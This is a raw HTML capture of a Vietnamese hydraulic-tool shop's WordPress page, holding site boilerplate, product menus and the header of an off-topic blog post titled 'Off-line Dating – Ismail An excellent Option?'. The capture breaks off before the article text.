

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/
body_size: 14559
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dungcuthuyluc.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Off-line Dating &#8211; Ismail An excellent Option? &#8211; Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424 &raquo;" href="https://dungcuthuyluc.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424 &raquo;" href="https://dungcuthuyluc.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dungcuthuyluc.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dungcuthuyluc.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/css/style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dungcuthuyluc.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dungcuthuyluc.com.vn/wp-json/wp/v2/posts/7370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dungcuthuyluc.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dungcuthuyluc.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 5.2.2" />
<link rel="canonical" href="https://dungcuthuyluc.com.vn/off-line-dating-ismail-an-excellent-option/" />
<link rel='shortlink' href='https://dungcuthuyluc.com.vn/?p=7370' />
<link rel="alternate" type="application/json+oembed" href="https://dungcuthuyluc.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcuthuyluc.com.vn%2Foff-line-dating-ismail-an-excellent-option%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dungcuthuyluc.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcuthuyluc.com.vn%2Foff-line-dating-ismail-an-excellent-option%2F&#038;format=xml" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-180x180.png" />
<meta name="msapplication-TileImage" content="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3a3a3a;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 63%;}.header-bottom {background-color: #dd0000}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.header-top{background-color:#303030!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3a3a3a;}/* Color !important */[data-text-color="primary"]{color: #3a3a3a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3a3a3a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3a3a3a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3a3a3a}.nav-tabs > li.active > a{border-top-color: #3a3a3a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3a3a3a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3a3a3a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3a3a3a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd3333; }[data-text-bg="secondary"]{background-color: #dd3333;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd3333}/* Color !important */[data-text-color="secondary"]{color: #dd3333!important;}/* Border */.secondary.is-outline:hover{border-color:#dd3333}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Nunito", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Nunito", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Nunito", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Nunito", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #3a3a3a;}.alt-font{font-family: "Nunito", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-image: url('https://dungcuthuyluc.com.vn/wp-content/uploads/26293-scaled.jpg');}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #262626}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-7370 single-format-standard theme-pvc woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Cửa Hàng Dụng Cụ Thuỷ Lực Tường Vân</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=67B Calmette, Phường Nguyễn Thái Bình, Quận 1, Thành phố Hồ Chí Minh" title="67B Calmette, Phường Nguyễn Thái Bình, Quận 1, Thành phố Hồ Chí Minh" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	địa chỉ			     </span>
			  </a>
			</li>
			
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:30 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:30</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:093 678 24 24" class="tooltip" title="093 678 24 24">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>093 678 24 24</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://dungcuthuyluc.com.vn/" title="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424" rel="home">
    <img width="200" height="90" src="https://dungcuthuyluc.com.vn/wp-content/uploads/LOGO-TUONG-VAN.png" class="header_logo header-logo" alt="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424"/><img  width="200" height="90" src="https://dungcuthuyluc.com.vn/wp-content/uploads/LOGO-TUONG-VAN.png" class="header-logo-dark" alt="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dungcuthuyluc.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://dungcuthuyluc.com.vn/lien-he/" class="button secondary is-outline"  style="border-radius:99px;">
    <span>LIÊN HỆ BÁO GIÁ</span>
  </a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dungcuthuyluc.co/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase">
                    <li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6500 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/" class="nav-top-link">HOME</a></li>
<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6503 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/" class="nav-top-link">DỤNG CỤ THUỶ LỰC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/">KÍCH THỦY LỰC</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-cao/">KÍCH THỦY LỰC CAO</a></li>
	<li id="menu-item-6507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun/">KÍCH THỦY LỰC LÙN</a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun-nhieu-tang/">KÍCH THỦY LỰC LÙN NHIỀU TẦNG</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6509"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kim-ep-cos-thuy-luc/">KÌM ÉP COS THỦY LỰC</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/dau-ep-cos-thuy-luc/">ĐẦU ÉP COS THỦY LỰC</a></li>
	<li id="menu-item-6510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/may-dot-lo-thuy-luc/">MÁY ĐỘT LỖ THỦY LỰC</a></li>
</ul>
</li>
<li id="menu-item-6512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6512 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/" class="nav-top-link">THIẾT BỊ NÂNG HẠ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/day-cau-hang/">DÂY CẨU HÀNG</a></li>
	<li id="menu-item-6513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-day-hang/">CON RÙA ĐẨY HÀNG</a></li>
	<li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-keo-pa-lang/">CON RÙA KÉO PA LĂNG</a></li>
	<li id="menu-item-6517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-dien/">PA LĂNG XÍCH ĐIỆN</a></li>
	<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-keo-tay-nitto/">PA LĂNG XÍCH KÉO TAY NITTO</a></li>
	<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-lac-tay-nitto/">PA LĂNG XÍCH LẮC TAY NITTO</a></li>
	<li id="menu-item-6520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/rong-roc/">RÒNG RỌC</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/kep-ton/">KẸP TÔN</a></li>
	<li id="menu-item-6521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6521"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/ti-pho-keo-cap/">TI PHÔ KÉO CÁP</a></li>
	<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/xich/">XÍCH</a></li>
</ul>
</li>
<li id="menu-item-6523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6523 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/" class="nav-top-link">DỤNG CỤ CẦM TAY<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/bo-dung-cu-uon-ong-bang-tay/">BỘ DỤNG CỤ UỐN ỐNG BẰNG TAY</a></li>
	<li id="menu-item-6525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6525"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/dung-cu-uon-ong-thep-luon-day-dien/">DỤNG CỤ UỐN ỐNG THÉP LUỒN DÂY ĐIỆN</a></li>
</ul>
</li>
<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/lien-he/" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-10832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10832 menu-item-design-default"><a href="https://www.jackandboule.com/" class="nav-top-link">mahjong</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-7370" class="post-7370 post type-post status-publish format-standard hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://dungcuthuyluc.com.vn/category/tin-tuc/" rel="category tag">Tin Tức</a></h6>

<h1 class="entry-title">Off-line Dating &#8211; Ismail An excellent Option?</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
